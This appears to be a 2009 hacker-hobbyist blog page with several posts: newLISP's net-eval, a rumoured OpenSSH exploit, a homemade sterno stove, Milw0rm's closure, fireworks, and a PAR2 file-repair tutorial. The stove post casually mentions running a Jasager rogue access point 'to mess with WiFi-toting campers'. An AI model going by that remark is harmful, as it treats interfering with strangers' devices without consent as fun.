Now, let's look into distributed computing, shall we? The core command behind newLISP's distributed computing power -- called "net-eval" -- operates on a list of lists (similar to a 3 dimensional array). The inner-most list is a list of host, port, and a string representing the command(s) you wish to run on the remote node. The outer-most list can contain as many host-port-command lists as your heart desires, allowing you to run many distributed processes at once, and get the results back all at the same time. Then, outside those lists is a timeout in milliseconds. If a result isn't returned in the timeout period, the operation returns "nil" (that is, false). To clarify, net-eval syntax is as follows:
The online documentation for newLISP is very extensive, and features a few rather advanced demonstration scripts, including a working web server written entirely in newLISP. While learning a new programming language is never easy, newLISP is more than mature enough in both implementation and documentation to make it a pretty easy language to add to your list.
Links:
NewLISP Website, full of demonstration newLISP programs, documentation, binaries for many platforms, and newLISP source code:
(newLISPer) is a journal, or blog, written by a guy who was just learning newLISP. It's turned into a bunch of newLISP tutorials with some philosophy tossed in as well:
Norman's code snippets is a website full of newLISP programs and snippets for Linux (not tested on other platforms). There is a lot of really interesting applications and widgets available to download:
Tracking Rumors (a la the OpenSSH Exploit)
 By now, I'm sure you've all heard the OpenSSH Exploit rumor. The short and sweet points are:
By now, I'm sure you've all heard the OpenSSH Exploit rumor. The short and sweet points are:
- The rumored exploit doesn't work on the current version (5.2/5.2p1 as of writing)
- The rumored exploit does work against older versions (but we don't know how old or when it got fixed)
- It's not a bad idea to upgrade your OpenSSH (and derivative) services to OpenSSH 5.2.
- Red Hat Enterprise Linux ships with OpenSSH 4.x, but patches it in-house and releases these updates to RHEL users to fix certain bugs as they're fixed in the 5.x series.
- Sun Solaris 10 ships with "SunSSH 1.1" which is basically a mash-up based on OpenSSH 3.5p1.
Improvised backpacking stove
Squarely in the "Other interesting topics" category for this site, I can tie all this summer fun back to hacking a little bit. This is about improvising a little bit to solve a problem. It's also about trade-offs, fire, and building stuff in a cheap and hackish nature. So there. With that out of the way, this post will have almost nothing to do with technology.
I love camping, and usually when I go camping with family and friends, it's the all-out party at the lake kind of camping, just short of sleeping in an RV. I can tether my LG Chocolate to my MacBook, plug in my La Fonera running Jasager to mess with WiFi-toting campers, keep everything charged with the inverter and still start fires for the sake of fire -- because God knows you don't need a bonfire to cook when you have a nice propane stove hooked up to a 20-pound gas-grill propane tank! Sights like this one (from Memorial Day Weekend) aren't uncommon:
More recently, though, I've tried to get myself back into a more stripped-down backpacking mode. It's no secret that I like riding my bicycle for basic transportation. It also happens that there are decent campgrounds close enough to home for me to ride my bicycle to. For an adventure like this, the goal is to pack light (kind of like backpacking) -- In fact, the weekend after the above photo was taken, I snapped this -- which should give you some idea of how much crap I had to haul for a one-night "backpacking" adventure on my bicycle:
This is a 17-ounce (or so) propane tank and my small propane burner which I brought along on my last trip. It's definitely better than the 30-pound rig we were using a week prior. The bonus is that it still boils water in well under 5 minutes and makes fried eggs for breakfast like an ace.
I have a similar trip coming up in about 3 weeks, and over the past few days, I've been contemplating various ways to minimize the bulk. The wretched camp stove above is pretty much the only thing I can downsize cheaply. Sure, I could ditch some of my older, heavier gear and buy a $60 camp pad and a $250 tent -- No thanks. I'm on a budget, and that kind of money would be better spent on say... plane tickets to DefCon?
I decided to try going the sterno route. We have a can of it laying around, so what could it hurt? The main problems with sterno are that it doesn't get as hot as propane, and that the can itself won't support your cookware. I had some old bicycle spokes laying around and made this little contraption. It's two spokes (of different lengths) bent up and strapped together with tape on one edge. It folds nicely, but not totally flat. If I had spokes of the same length (or if I just cut the longer one, or wasn't afraid of bending the longer one so it is directly in the flame's path) it would fold flat.
I bent this so that it would hold the cookware about 1" above the fuel canister. It's so simple that I really don't think you need a full set of instructions to replicate what I did here. You can cut and re-bend a wire hanger, get some thick solid-core copper wire, or improvise whatever you want. Three level points are all you need to support a kettle over the heat source
With the sterno can in place -- and set up on a piece of my mess kit so I don't melt the counter and incite the wrath of my l33t wife -- it looks like this:
Now for the sucky part: In order to boil two cups of water (for example, to make French Pressed Coffee or re-constitute a freeze-dried backpacking meal), it takes between 10-15 minutes depending on conditions, and yes I had the lid on whilst attempting to bring this water to a boil.
One cool thing, though, is that this stove stand will work nice with many other kinds of improvised heat sources. I may just end up replacing the sterno can with a beer-can alcohol stove. That's another project for another evening, though.
2009-07-07
Fare thee well, Milw0rm

Str0ke is apparently abandoning Milw0rm:
Well, this is my goodbye header for milw0rm. I wish I had the time I did in the past to post exploits, I just don't :(. For the past 3 months I have actually done a pretty crappy job of getting peoples work out fast enough to be proud of, 0 to 72 hours (taking off weekends) isn't fair to the authors on this site. I appreciate and thank everyone for their support in the past.Milw0rm was (and for the time being, still is) a site with a simple interface to browse a vast, extensive library of exploit code that was until now quite frequently updated. For the time being, it looks like the site is still up, but it sounds like str0ke has stopped trying to add more submissions to the site. Time will tell if he keeps the page alive.
Be safe, /str0ke
It is survived by Packet Storm and a few other fragmented archives. Nothing quite matches the pedantic focus of Milw0rm, though. You will be missed!
Hat tip: A bunch of the security twits were discussing this.
2009-07-06
Annual gathering of pyromaniacs
As usual, The HiR crew participated in massive amount of explosives and fire for Independence Day. While we didn't have professional-grade stuff like last year, we all actually got to set off a bunch of smaller things. And I mean a bunch.
Frogman is actually made of explosives. :)
A few repeater cakes (pre-fused multi-shot aerial displays) staged in the yard.
Frogman, Dicegrrl and Asmodian X setting up a few bottle rockets.
This made me laugh, particuarly seeing Frogman cheer as the projectile launched. I made it from a sequence of images taken with an intervalometer script on my camera (thanks to CHDK)
Dicegrrl shows off her Twitter Glitter. By the way, this was just about the most underwhelming piece of the night, aside from one ironically called "The Migraine". Both of them were basically a 4-shot roman candle. At least Twitter Glitter could be described in 140 characters or less.
Crackle.
Boom.
Labels: explosives, fire
2009-07-05
Sysadmin Sunday: Guard against file corruption with PAR
Introduction:
Bit rot, File corruption, partial file transfer, call it what you will, digital transmission mediums some times fail and you are left with a corrupted fragment of data if any at all. In the case of large files in which re-transmission would take hours or days, this is a tough situation.
PAR uses a RAID like technique to salvage corrupted files in most cases only needing to obtain files containing restore information that are a fraction of the size of the original file.
This article is intended for people with basic to intermediate understanding of a un*x style operating system.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Table of contents:
1. PAR and the Reed-Solomon error correction algorithm
2. Available applications based off of PAR
3. Examples
4. Informative resources
-=-=-=-=-=-=-=-=-=-=-=-=-=-
1. PAR and the Reed-Solomon error correction algorithm
The Reed-Solomon algorithm was developed in 1960 by Irving S. Reed and Gustave Solomon. It is used in many technologies such as CD's, BlueRay, DSL Modems, RAID6 and more. This method of error correction is used to protect against certain forms of media defects or data transmition errors.
The PAR utility was developed by Tobias Rieper and Stefan Wehlus for the purpose of recovering corrupted files and file fragments from Usenet posts with out needing to download the file all over again. Later, to compensate for some limitations of PAR, the PAR2 specification was developed by Michael Nahas and Peter Clements. Clements then wrote some of the first PAR2 applications.
A simple way of explaining what PAR does is that it takes the original source files then applies the mathematical algorithm to it which contains a sort of processed description of what that file looks like. Then lets say you send someone a file but for some reason the transmission fails mid way through the file transmission. All that needs to be done is to download the results of the mathematical operation (which are significantly smaller than the original file) and run the par utility to apply the math to the file fragment. Par can fill in the blanks using the algorithm and restore the the file.
2. Available applications based off of PAR
There is of course the fore-mentioned open source application written by Peter Clements et all. There are a slew of other PAR clients for Mac, OS 9 and 10, Windows, Linux, BSD and more. Though the PAR1 specifications are incompatible with the PAR2 specification most clients support both formats side by side. For a detailed list of PAR compliant projects check out the Parchive sourceforge website. If you are using Linux, you can either download a Linux rpm or source tarball from the sourceforge site . Or use a package system such as apt-get to download it from your distributions package archives.
3. Examples
In this example I am using Ubuntu Linux.
- This will require the Ubuntu Universe repository. You can uncomment this in "/etc/apt/sources.list" using "sudo vi /etc/apt/sources.list".
- Then update your sources using "sudo apt-get update".
- Finally get the par2 package using "sudo apt-get install par2" .
- Using dd create a 10MB test data file from /dev/zero "dd if=/dev/zero of=/tmp/testdata.bin bs=1024 count=10240"
- Then create our par2 file and recovery blocks: "par2 create testdata.par2 testdata.bin"
- Now im going to copy the original data to a different name then make some changes to it.
- Then I run "par2 verify testdata.par2 testdata.bin"
- par2 tells me that I need one recovery block to repair the file. (* during the create process par2 created several repair blocks. Since par2 over-samples, I can use the either the largest repair file or a combination of the smaller files for the same effect.) In this case I just need to have the repair block file called testdata.vol000+01.par2 in the same directory.
- I then type in "par2 repair testdata.par2 testdata.bin" where it then reports that the file has been repaired.
Clements,Peter Gallagher,Ryan Nahas,Mike et. all. "Parity Archive Volume Set: File
Specification, Clients, and Related Resources" (Accessed July 2009)
http://parchive.sourceforge.net/
Wikipedia.org "Reed-Solomon Error Correction" (Accessed July 2009).
http://en.wikipedia.org/wiki/Reed%E2%80%93Solomon_error_correction
Wikipedia.org "Parchive" (Accessed July 2009).
http://en.wikipedia.org/wiki/Parchive




